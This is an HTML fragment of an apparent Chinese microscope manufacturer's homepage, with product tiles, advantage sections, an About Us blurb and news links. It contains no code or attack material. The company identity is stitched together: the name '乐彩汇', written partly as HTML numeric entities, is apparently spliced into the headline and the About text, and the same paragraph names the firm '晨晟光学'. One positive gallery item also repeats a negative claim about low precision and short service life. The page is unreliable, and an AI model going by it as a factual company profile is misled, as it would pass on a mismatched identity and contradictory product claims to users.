                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/135ba1ef2af8d292a6712f1b0506c367.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">研究级电动型金相显微镜 NM930-ZZM</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="1400"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/332.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/7ffb99a520bfd5456f74be0b05da2c56.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">金相显微镜 SC-Y100BD</h3>
                                                        </div>
            </a>
        </li>
                <li
                        data-aos="none"
            data-aos-delay="1600"
                        class="lanyun-product-item  lanyun-row-item             "
        >
            <a href="http://shaoerquan.com/index.php/product/331.html" class="img-pos-top mobile-display-default" >
                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/a6be19f9fe10fd492319ea51e199a389.jpg?image_process=resize,w_500/format,webp);"></div>
                                                        </div>
                                <div   id="5zk62pob057"    class="lanyun-product-text">
                    <h3 class="lanyun-text-title text-direction">金相显微镜 SC-Y320A</h3>
                                                        </div>
            </a>
        </li>
            </ul>
            </div>
        </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="054mzjbr" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-054mzjbr "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="054mzjbr"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="7sl4l39q" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-7sl4l39q "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="0qdy9fwa" data-section_type="interval"  class="lanyun-section lanyun-section-interval lanyun-section-0qdy9fwa "><div   id="5zk62pob057"   
    data-aos="none"
data-aos-delay=""
data-aos-duration=""
data-aos-easing=""
class="lanyun-widget-container"
>
    <div   id="5zk62pob057"    class="lanyun-interval">
            </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="624f592n" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-624f592n "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="624f592n"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="xlk8szbe" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-xlk8szbe "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="7r6hppgf" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-7r6hppgf "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="y3u96cbn" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-y3u96cbn "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="4bql27yd" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-4bql27yd ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                品牌优势
            </h2>
    </div>

</div><div data-id="ptudcvpa" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-ptudcvpa "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>多年精心研发，专注于打造优质的光学仪器产品，秉承"科技创新优质高效"的发展理念，产品已经全面覆盖 高端研发各领域。</p>
    </div>
    </div>

</div><div data-id="2is3iv47" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-2is3iv47 "><div   id="5zk62pob057"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/371757703548/files/b1491a5bd81b80176c997c0ae3192b6b.jpg?image_process=format,webp" alt="" />
        </a>
    </div>
</div>
</div>

</div><div data-id="773cgu1x" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-773cgu1x "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="bs1lfw1b" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-bs1lfw1b "><div   id="5zk62pob057"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/371757703548/files/0ea2fc7c9637f4e56449fb95667d8101.jpg?image_process=format,webp" alt="" />
        </a>
    </div>
</div><div data-id="kwbigbps" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-kwbigbps ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                品牌优势
            </h2>
    </div>

</div><div data-id="3vqqrlv6" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-3vqqrlv6 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>&#20048;&#24425;&#27719;多年精心研发，专注于打造优质的光学仪器产品，秉承"科技创新优质高效"的发展理念，产品已经全面覆盖 高端研发各领域。</p>
    </div>
    </div>

</div>
</div>

</div>
</div>
</div><div data-id="rci3r47p" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-rci3r47p "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="jpn6no63" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-jpn6no63 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="sof9g27l" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-sof9g27l ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                技术优势
            </h2>
    </div>

</div><div data-id="odfpsyk7" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-odfpsyk7 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>20年科研团队，打造领先的光学仪器产品，拥有20多项国际专利认证，专业贴心的技术服务团队 到厂演示 安装培训 全方位讲解 为您提供优质的服务</p>
    </div>
    </div>

</div><div data-id="0x5egi58" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-0x5egi58 "><div   id="5zk62pob057"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/371757703548/files/edacdbb93e37b9c11e0f57c78a35cc1f.jpg?image_process=format,webp" alt="" />
        </a>
    </div>
</div>
</div>

</div><div data-id="f10l2wlm" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-f10l2wlm "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="0fsupkii" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-0fsupkii "><div   id="5zk62pob057"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/371757703548/files/decfb5df8d075f8f4f9d121a0049d661.jpg?image_process=format,webp" alt="" />
        </a>
    </div>
</div><div data-id="3n2k2pv9" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-3n2k2pv9 ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                品质优势
            </h2>
    </div>

</div><div data-id="5335msbn" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-5335msbn "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>先进的技术和生产工艺、严格的质量管理体系，使产品稳定可靠、经久耐用，出厂价性价比高，操作空间巨大，工厂直营有利于合作方实现互利共赢</p>
    </div>
    </div>

</div>
</div>

</div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="aiao1xq3" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-aiao1xq3 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="aiao1xq3"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="xliq1wt6" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-xliq1wt6 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="8gchnfsg" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-8gchnfsg "><div   id="5zk62pob057"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/371757703548/files/bf429a44a1b76a8c35780db4aa3dd027.jpg?image_process=format,webp" alt="" />
        </a>
    </div>
</div><div data-id="ioop83w6" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-ioop83w6 "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="bmeq9s0r" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-bmeq9s0r "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="7853ep6e" data-section_type="gallery"  class="lanyun-section lanyun-section-gallery lanyun-section-7853ep6e ">
<div   id="5zk62pob057"   
    class="lanyun-widget-container
        lanyun-row-1
    lanyun-row-ipad-2
    lanyun-row-mobile-1
    "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
                    >
            <ul
                class="
                                lanyun-gallery-wrap lanyun-row
                "
            >
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-right
                        img-pos-ipad-top
                        img-pos-mobile-right
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/112dfcf4883d45d1a38de8c67b106fc7.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">成像质量好，追求高反差、高亮度、色还原好、高分辨率、反差、亮度和色还原</div>
                                                                                </div>
                    </a>
                </li>
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-right
                        img-pos-ipad-top
                        img-pos-mobile-right
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/c70c467b0d15c6aaca3f57d66c8e812c.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">优秀材质，保证质量，磕碰不易坏，镜片耐磨防划痕</div>
                                                                                </div>
                    </a>
                </li>
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-right
                        img-pos-ipad-top
                        img-pos-mobile-right
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/b3279ad6677063b504f12d076b4788cd.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">制造精度低，器械稳定性差，使用寿命短</div>
                                                                                </div>
                    </a>
                </li>
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-right
                        img-pos-ipad-top
                        img-pos-mobile-right
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/7ac6c798213000f318edccafbf530a13.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">使用上给人一种得心应手的感觉，用起来更丝滑，手感更好，效率高</div>
                                                                                </div>
                    </a>
                </li>
                            </ul>
            </div>
</div>
</div>
</div>

</div><div data-id="3gdih166" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-3gdih166 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="k7y2yviv" data-section_type="gallery"  class="lanyun-section lanyun-section-gallery lanyun-section-k7y2yviv ">
<div   id="5zk62pob057"   
    class="lanyun-widget-container
        lanyun-row-1
    lanyun-row-ipad-2
    lanyun-row-mobile-1
    "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
                    >
            <ul
                class="
                                lanyun-gallery-wrap lanyun-row
                "
            >
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-left
                        img-pos-ipad-top
                        img-pos-mobile-left
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/8892dd0c018ef6ca68404193e9010bf0.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">追求分辨率，不考虑其他细节，最终成像模糊</div>
                                                                                </div>
                    </a>
                </li>
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-left
                        img-pos-ipad-top
                        img-pos-mobile-left
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/e1360857a728633343522ade2650ceea.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">材质差，质量难以保证，磕碰易坏，镜片易刮花</div>
                                                                                </div>
                    </a>
                </li>
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-left
                        img-pos-ipad-top
                        img-pos-mobile-left
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/91e04354bb8413ac5a42d8837f80d434.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">制造精度低，器械稳定性差，使用寿命短</div>
                                                                                </div>
                    </a>
                </li>
                                <li
                                        data-aos="none"
                                        class="lanyun-gallery-item
                                        lanyun-row-item
                                                            "
                >
                    <a
                        class="img-pos-desktop-left
                        img-pos-ipad-top
                        img-pos-mobile-left
                                                "
                                                                                                                    >
                                                                        <div   id="5zk62pob057"    class="lanyun-row-img-wrap ">
                            <div   id="5zk62pob057"    class="lanyun-row-img normal-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/71746daceb0cde061ebf478de825fc41.jpg?image_process=format,webp);"></div>
                                                    </div>
                                                                        <div   id="5zk62pob057"    class="lanyun-gallery-text">
                                                                                    <div   id="5zk62pob057"    class="lanyun-text-desc text-direction">使用体验差，螺旋卡顿，调矫慢，效率低</div>
                                                                                </div>
                    </a>
                </li>
                            </ul>
            </div>
</div>
</div>
</div>

</div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="r4jeylhc" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-r4jeylhc "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="r4jeylhc"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="mvtqf104" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-mvtqf104 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="9eocsgsw" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-9eocsgsw ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                &#20048;&#24425;&#27719;
            </h2>
    </div>

</div><div data-id="l2cryutr" data-section_type="interval"  class="lanyun-section lanyun-section-interval lanyun-section-l2cryutr "><div   id="5zk62pob057"   
    data-aos="none"
data-aos-delay=""
data-aos-duration=""
data-aos-easing=""
class="lanyun-widget-container"
>
    <div   id="5zk62pob057"    class="lanyun-interval">
                                        <span class="lanyun-divider lanyun-divider-content-wrap ">
                                                                <span class="lanyun-divider-content ">
                            ABOUT US
                        </span>
                                        </span>
                        </div>
</div>
</div><div data-id="g4ffxeqd" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-g4ffxeqd "><div   id="5zk62pob057"   
    class="lanyun-widget-container lanyun-box-container "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="9txftrp9" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-9txftrp9 "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="4wp27a5z" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-4wp27a5z "><div   id="5zk62pob057"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/371757703548/files/82843810c9b0daea4dffc3ab534ef616.jpg?image_process=format,webp" alt="" />
        </a>
    </div>
</div>
</div>

</div><div data-id="gxgu4i9p" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-gxgu4i9p "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="6pandmmc" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-6pandmmc "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>乐彩汇</p>
    </div>
    </div>

</div><div data-id="mgwscf9j" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-mgwscf9j "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="5zk62pob057"    class="lanyun-text text-direction">
        <p>&#20048;&#24425;&#27719;&nbsp;&nbsp; &nbsp;乐彩汇成立于2013年.是一家光学显微镜、各类光学元件及部件的专业制造商，有着多年的光学设计、制造技术的积累，有一支专门从事产品开发和工艺研究的技术团队和管理团队。多年来，晨晟光学秉承以客户需求为中心，为各行业的客户不同需求提供高性能，高清晰，高品质的光学计算机结合的光学仪器产品，公司以更佳的解决方案和合适的产品为客户提供全方位的协助。优质、用心的服务博得了众多客户的信任和好评，公司逐渐奠定了在中国光学仪器行业中的地位,在国内、国际市场树立起良好品牌。 公司主要产品：视频数码显微镜，体视显微镜，金相显微镜，生物显微镜，各种光学镜头以及光学元件等。 公司发展理念:创新务实，用心服务!</p>
    </div>
    </div>

</div><div data-id="3oqa5ymo" data-section_type="btn"  class="lanyun-section lanyun-section-btn lanyun-section-3oqa5ymo "><div   id="5zk62pob057"   
    class="lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <a
        class="lanyun-btn-wrap"
                    href="http://shaoerquan.com/index.php/about"
                        >
        <span class="lanyun-btn
        ">
                    <span class="lanyun-btn-text text-direction">
                了解更多
            </span>
        </span>
    </a>
</div>
</div>
</div>

</div>
</div>
</div><div data-id="oqx4wk3q" data-section_type="interval"  class="lanyun-section lanyun-section-interval lanyun-section-oqx4wk3q "><div   id="5zk62pob057"   
    data-aos="none"
data-aos-delay=""
data-aos-duration=""
data-aos-easing=""
class="lanyun-widget-container"
>
    <div   id="5zk62pob057"    class="lanyun-interval">
                                    <span class="lanyun-divider "></span>
                        </div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="gnfvj84o" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-gnfvj84o "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="gnfvj84o"
    data-section_type="box"
    >
    <div   id="5zk62pob057"    class="lanyun-box-container ">
        <div data-id="a5jaz8ym" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-a5jaz8ym "><div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="4n9ow0gn" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-4n9ow0gn ">
<div   id="5zk62pob057"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                检测案例
            </h2>
    </div>

</div><div data-id="9csvnj3i" data-section_type="interval"  class="lanyun-section lanyun-section-interval lanyun-section-9csvnj3i "><div   id="5zk62pob057"   
    data-aos="none"
data-aos-delay=""
data-aos-duration=""
data-aos-easing=""
class="lanyun-widget-container"
>
    <div   id="5zk62pob057"    class="lanyun-interval">
                                        <span class="lanyun-divider lanyun-divider-content-wrap ">
                                                                <span class="lanyun-divider-content ">
                            TESTING CASES
                        </span>
                                        </span>
                        </div>
</div>
</div><div data-id="qmd733av" data-section_type="article-row"  class="lanyun-section lanyun-section-article-row lanyun-section-qmd733av ">
<div   id="5zk62pob057"    class="lanyun-widget-container
lanyun-row-4
lanyun-row-mobile-1
lanyun-row-ipad-2"
>
    <div   id="5zk62pob057"   
            data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        >
        <div   id="5zk62pob057"   
                class="swiper-container"
        data-carousel="{&quot;pagination&quot;:&quot;arrow&quot;,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;slidesspace-desktop&quot;:null,&quot;slidesspace-ipad&quot;:null,&quot;slidesspace-mobile&quot;:null,&quot;rowCount-desktop&quot;:4,&quot;rowCount-ipad&quot;:2,&quot;rowCount-mobile&quot;:1}"
            >
    <ul
        class="        swiper-wrapper
        "
    >
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/457.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/e07cabbfaab7739dddb15b29899596c3.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">工业相机：现代工业的精准之眼</h3>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/456.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/a6be19f9fe10fd492319ea51e199a389.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">视频显微镜下物品的呈现奥秘</h3>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/455.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/4a5e4dc8a29149ca0e614e0949052e2f.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">金相显微镜工作前的准备工作</h3>
                                                                            </div>
            </a>
        </li>
                <li
                        data-aos="none"
                        class="lanyun-article-item
                         swiper-slide             "
        >
            <a
            class="img-pos-top time-local-textBottom mobile-display-default"
                        href="http://shaoerquan.com/index.php/news/454.html"
                                    >
                                                <div   id="5zk62pob057"    class="lanyun-row-img-wrap">
                    
                                                            <div   id="5zk62pob057"    class="lanyun-row-img" style="background-image: url(//cdn.fuwucms.com/a/371757703548/files/da295a44cd0c110c510a9d97a9bc4521.jpg?image_process=format,webp);"></div>
                                                    
                </div>
                                <div   id="5zk62pob057"    class="lanyun-article-text">
                                        <h3 class="lanyun-text-title text-direction">视频显微镜的维修保养指南</h3>
                                                                            </div>
            </a>
        </li>
            </ul>
                                <div   id="5zk62pob057"    class="swiper-button-prev lanyun-arrow">
                <i class="fas fa-chevron-left"></i>
            </div>
            <div   id="5zk62pob057"    class="swiper-button-next lanyun-arrow">
                <i class="fas fa-chevron-right"></i>
            </div>
                    </div>
        </div>
</div>

</div>
</div>

</div>
    </div>
</div>

</div><div data-id="xs3gjfr7" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-xs3gjfr7 "><div
